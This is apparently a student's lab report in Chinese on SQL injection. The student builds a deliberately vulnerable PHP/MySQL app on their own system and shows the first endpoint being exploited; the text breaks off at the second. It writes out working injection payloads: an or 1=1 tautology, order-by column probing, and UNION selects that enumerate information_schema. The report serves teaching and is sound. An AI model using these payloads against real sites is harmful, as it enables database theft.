网络对抗原理大作业

实验一



**学 院** 网络与信息安全学院

**专 业**  信息安全

**姓 名** 任旭杰15180110034

1. **实验目的**

本实验通过搭建特定环境，模拟包含SQL注入漏洞的web应用，让学生尝试各种SQL注入方式以及工具sqlmap的使用，了解SQL注入的原理、方式等，并学习避免SQL注入漏洞的手段。

1. **实验步骤**

**（本实验基于Ubuntu系统，运行环境为Apache+PHP）**

·搭建 mysql 数据库，建立数据库 test，数据表 student，包含 id、name、score 三列。



·搭建Apache web服务器。



·编写带有SQL注入漏洞的接口程序，分别为：

1.php：根据输入的参数值，拼接 SQL 查询语句并执行，将查询结果展示。如根据输入的学号展示姓名和分数。

2.php：根据输入的参数值，拼接 SQL 查询语句并执行，展示查询结果是否为空。如输入学号，展示是否有该学生存在。

3.php：根据输入的参数值，拼接 SQL 查询语句并执行，将查询结果是否为空展示在两段随机内容之间。

4.php：根据输入的参数值，拼接 SQL 查询语句并执行，展示查询结果的条件表达式结果，并将结果展示在两段随机内容之间。如入学号，展示该学生分数是否大于 60。

5.php根据输入的参数值，拼接 SQL 查询语句并执行，但展示一个固定的结果。如如输入学号，查询是否有学生存在，然后输出固定内容。

6.php据输入的参数值，拼接 SQL 语句并执行，更新数据库。如输入学号和分数，将对应学生的分数更新。

1. **实验过程**



* + - 1. **根据输入的参数值，拼接SQL查询语句并执行，将查询结果展示。如根据输入的学号展示姓名和分数。**

**正常输入id=2查询：**



**修改请求参数为2’ or 1=1 #：**



注入成功，得到数据库中两组数据。

**通过使用order by子句查询当前使用表的列数：**



当order+by+3时返回正确结果，order+by+4时返回错误，因此得知当前表有3列。

**利用UNION语句，构建查询整个数据库的注入向量' union select table_schema,table_name,column_name from information_schema.columns where table_schema != 'mysql' and table_schema != 'information_schema' #：**



得到整个数据库的所有库名、表名。

**利用UNION注入得到数据表名2’ union select 1,2,table_name from information_schema.tables where table_schema=database() #**



可知数据表名为student。

**得到表名后，可以利用：2’ union select 1,2,column_name from information_schema.columns where table_name='student' and table_schema=database() #:**



可知数据库名为test。

* + - 1. **根据输入的参数值，拼接SQL查询语句并执行，展示查询结果是否为空。如输入学号，展示是否有该学生存在。**

**输入id=1查询：**

